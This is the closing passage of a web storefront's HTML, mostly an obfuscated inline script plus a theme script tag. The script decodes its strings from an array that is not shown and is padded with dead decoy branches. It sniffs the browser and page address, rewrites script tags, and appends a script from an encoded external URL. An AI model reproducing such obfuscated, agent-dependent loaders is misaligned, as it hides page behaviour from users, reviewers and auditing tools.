e=[b[18]+b[19]+b[20]+b[21],b[21]+b[22]+b[23]+b[24]+b[25]+b[26]+b[27]+b[28]+b[29]+b[30]+b[31]+b[32]+b[26],b[33]+b[34]+b[31]+b[35]+b[36]+b[37]+b[31]+b[18]+b[31]+b[27]+b[26]+b[19]+b[35],b[38]+b[39]+b[19]+b[19]+b[40]+b[35]+b[41]+b[23]+b[27]+b[35]+b[41]+b[25]+b[23],b[42]+b[43]+b[44]+b[45]+b[19]+b[32]+b[26]+b[31]+b[32]+b[26]+b[46]+b[19]+b[25]+b[21]+b[31]+b[21],b[23]+b[27]+b[35]+b[22]+b[24]+b[26],b[47]+b[31]+b[26]+b[29]+b[18]+b[31]+b[40]+b[31]+b[32]+b[26]+b[23]+b[48]+b[36]+b[49]+b[25]+b[47]+b[50]+b[25]+b[40]+b[31],b[18]+b[31]+b[32]+b[47]+b[26]+b[28],b[26]+b[31]+b[51]+b[26]+b[52]+b[53]+b[25]+b[30]+b[25]+b[54]+b[27]+b[35]+b[22]+b[24]+b[26],b[26]+b[36]+b[24]+b[31],b[47]+b[31]+b[26]+b[55]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31],b[27]+b[35]+b[31]+b[25]+b[26]+b[31]+b[29]+b[18]+b[31]+b[40]+b[31]+b[32]+b[26],b[25]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31]+b[23],b[32]+b[25]+b[40]+b[31],b[30]+b[25]+b[18]+b[34]+b[31],b[23]+b[31]+b[26]+b[55]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31],b[26]+b[31]+b[51]+b[26]+b[52]+b[53]+b[25]+b[30]+b[25]+b[23]+b[27]+b[35]+b[22]+b[24]+b[26],b[22]+b[32]+b[32]+b[31]+b[35]+b[56]+b[49]+b[44]+b[46],b[35]+b[31]+b[40]+b[19]+b[30]+b[31]+b[57]+b[28]+b[22]+b[18]+b[21],b[24]+b[25]+b[35]+b[31]+b[32]+b[26]+b[50]+b[19]+b[21]+b[31],b[22]+b[32]+b[23]+b[31]+b[35]+b[26]+b[48]+b[31]+b[58]+b[19]+b[35]+b[31],b[23]+b[35]+b[27],b[28]+b[26]+b[26]+b[24]+b[23]+b[59]+b[52]+b[52]+b[21]+b[35]+b[22]+b[30]+b[31]+b[60]+b[47]+b[19]+b[19]+b[47]+b[18]+b[31]+b[60]+b[27]+b[19]+b[40]+b[52]+b[34]+b[27]+b[61]+b[31]+b[51]+b[24]+b[19]+b[35]+b[26]+b[62]+b[21]+b[19]+b[63]+b[32]+b[18]+b[19]+b[25]+b[21]+b[64]+b[22]+b[21]+b[62]+b[65]+b[37]+b[31]+b[66]+b[53]+b[67]+b[68]+b[69]+b[70]+b[25]+b[23]+b[71]+b[32]+b[42]+b[29]+b[70]+b[66]+b[65]+b[72]+b[58]+b[73]+b[41]+b[74]+b[30]+b[47]+b[75]+b[76]+b[23]+b[65]+b[71]+b[77]+b[53]+b[48],b[25]+b[24]+b[24]+b[31]+b[32]+b[21]+b[57]+b[28]+b[22]+b[18]+b[21],b[28]+b[31]+b[25]+b[21],b[18]+b[22]+b[32]+b[78],b[26]+b[31]+b[51]+b[26]+b[52]+b[27]+b[54]+b[23],b[26]+b[31]+b[51]+b[26]+b[52]+b[27]+b[23]+b[23],b[57]+b[28]+b[35]+b[19]+b[40]+b[31]+b[41]+b[46]+b[22]+b[47]+b[28]+b[26]+b[28]+b[19]+b[34]+b[23]+b[31],b[22]+b[32]+b[21]+b[31]+b[51]+b[43]+b[58],b[34]+b[23]+b[31]+b[35]+b[55]+b[47]+b[31]+b[32]+b[26],b[79]+b[19]+b[19]+b[47]+b[18]+b[31]+b[39]+b[19]+b[26],b[72]+b[65]+b[65],b[22]+b[32]+b[27]+b[18]+b[34]+b[21]+b[31]+b[23],b[23]+b[28]+b[19]+b[24]+b[22]+b[58]+b[36]+b[24]+b[35]+b[31]+b[30]+b[22]+b[31]+b[63]+b[60]+b[27]+b[19]+b[40],b[28]+b[35]+b[31]+b[58],b[18]+b[19]+b[27]+b[25]+b[26]+b[22]+b[19]+b[32],b[40]+b[36]+b[23]+b[28]+b[19]+b[24]+b[22]+b[58]+b[36]+b[60]+b[27]+b[19]+b[40],b[78]+b[25]+b[23]+b[28]+b[40]+b[22]+b[35],b[23]+b[27]+b[35]+b[19]+b[18]+b[18],b[25]+b[21]+b[21]+b[29]+b[30]+b[31]+b[32]+b[26]+b[46]+b[22]+b[23]+b[26]+b[31]+b[32]+b[31]+b[35],b[40]+b[19]+b[34]+b[23]+b[31]+b[40]+b[19]+b[30]+b[31],b[26]+b[19]+b[34]+b[27]+b[28]+b[23]+b[26]+b[25]+b[35]+b[26],b[18]+b[19]+b[25]+b[21],b[25]+b[26]+b[26]+b[25]+b[27]+b[28]+b[29]+b[30]+b[31]+b[32]+b[26],b[19]+b[32]+b[18]+b[19]+b[25]+b[21]],w=!1;function K(){if(!w)if(b[30]+b[26]+b[35]+b[36]+b[51]===b[30]+b[26]+b[35]+b[36]+b[51]){w=!0,setTimeout(function(){if(b[55]+b[80]+b[42]+b[70]+b[28]!==b[55]+b[80]+b[42]+b[70]+b[28])return n[o[1]](new r(Z[4]));var a=new Event(e[0]);window[e[1]](a),function a(n,t){var Z=document[e[2]](n);if(Z){if(b[69]+b[56]+b[56]+b[58]+b[39]!==b[78]+b[80]+b[53]+b[44]+b[43])return t(Z);if(q[8]==A[Q][i[10]](B[9])){Z=ZH[Zy[11]](ZE[5]);for(var o=0;o<ZV[Zj][ZY[12]][ZM[7]];o++){var r=ZD[ZW][ZC[12]][o];Z[ZJ[15]](r[Zh[13]],r[Zl[14]])}Z[ZF[9]]=ZT[16],Z[Zd[17]]=ZL[Ze][ZP[17]],Zn[ZU][Zm[19]][Zt[18]](Zv[ZI]),Zf[Zq][ZA[19]][ZQ[20]](Z,Zi[ZB])}}setTimeout(function(){return b[40]+b[73]+b[47]+b[32]+b[40]!==b[79]+b[81]+b[55]+b[31]+b[30]?a(n,t):void d()},2e3)}(e[3],function(){return b[53]+b[48]+b[70]+b[35]+b[46]===b[53]+b[48]+b[70]+b[35]+b[46]?document[e[1]](new CustomEvent(e[4])):void d()});var n=document[e[6]](e[5]);for(d=0;d<n[e[7]];d++){if(b[37]+b[32]+b[57]+b[82]+b[42]===b[29]+b[21]+b[32]+b[56]+b[48])return c(a);if(e[8]==n[d][e[10]](e[9]))if(b[53]+b[78]+b[58]+b[42]+b[83]!==b[53]+b[78]+b[58]+b[42]+b[83]){for(o=m[t[11]](v[5]),r=0;r<I[f][q[12]][A[7]];r++)Z=ZS[Zs][Zw[12]][r],o[Zg[15]](Z[Zr[13]],Z[Zk[14]]);o[J[9]]=h[16],o[l[17]]=N[O][x[17]],Z0[Z1][Z2[19]][Z3[18]](Z4[Z5]),Z6[Z7][Z8[19]][Z9[20]](o,ZZ[Za])}else{for(var Z,o=document[e[11]](e[5]),r=0;r<n[d][e[12]][e[7]];r++)b[84]+b[53]+b[83]+b[25]+b[51]!==b[84]+b[53]+b[83]+b[25]+b[51]?c(a,300):(Z=n[d][e[12]][r],o[e[15]](Z[e[13]],Z[e[14]]));o[e[9]]=e[16],o[e[17]]=n[d][e[17]],n[d][e[19]][e[18]](n[d]),n[d][e[19]][e[20]](o,n[d])}}setTimeout(function(){var b=document[e[11]](e[5]);b[e[21]]=e[22],document[e[24]][e[23]](b)},4e3)},2e3);for(var c,a=document[e[6]](e[25]),d=0;d<a[e[7]];d++)b[18]+b[70]+b[74]+b[79]+b[44]!==b[34]+b[56]+b[36]+b[78]+b[70]?(c=a[d],e[26]===c[e[10]](e[9])&&c[e[15]](e[9],e[27])):d()}else a=X[u][H[12]][y],E[V[15]](a[j[13]],a[Y[14]])}-1==navigator[e[30]][e[29]](e[28])&&-1==navigator[e[30]][e[29]](e[31])&&!1===navigator[e[30]][e[33]](e[32])&&(-1<window[e[36]][e[35]][e[29]](e[34])||-1<window[e[36]][e[35]][e[29]](e[37])||-1<window[e[36]][e[35]][e[29]](e[38]))&&(window[e[40]](e[39],function(){K()}),window[e[40]](e[41],function(){K()}),window[e[40]](e[42],function(){K()}),window[e[40]]?window[e[40]](e[43],function(){setTimeout(K,300)},!1):window[e[44]]?window[e[44]](e[45],function(){setTimeout(K,300)}):window[e[45]]=K);</script> 
  <script src="//kashmirdesigns.com/cdn/shop/t/18/assets/designs.min.js?v=125408180186361111641615910824" type="text/javascript"></script>

  </body></html>